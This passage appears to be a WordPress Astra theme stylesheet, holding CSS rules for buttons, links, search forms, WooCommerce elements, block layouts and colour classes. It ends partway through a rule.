.page-link:hover,.post-navigation a:hover{color:#0c0f16;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:#c21b0b;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#c21b0b;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#f97d02;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#f97d02;background-color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#f97d02;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#f97d02;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:#f97d02;background-color:#f97d02;color:#000000;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f97d02;background-color:#f97d02;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:#0c0f16;border-color:#0c0f16;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:#151c29;;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button 